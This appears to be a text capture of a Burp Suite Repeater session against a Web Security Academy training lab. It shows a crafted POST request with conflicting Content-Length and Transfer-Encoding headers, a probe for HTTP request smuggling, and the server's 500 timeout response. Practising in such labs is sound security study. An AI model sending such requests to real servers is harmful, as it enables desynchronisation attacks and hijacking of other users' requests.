 Send
Cancel
<
>
Target: https://0a8000c30363b52181d80739004100cd.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 3
8 nap
9 X
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection
6 (0x6)
Selected text
3 \r \n
nap
Decoded from:
URL encoding
3 \r \n
nap
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Inspector
Notes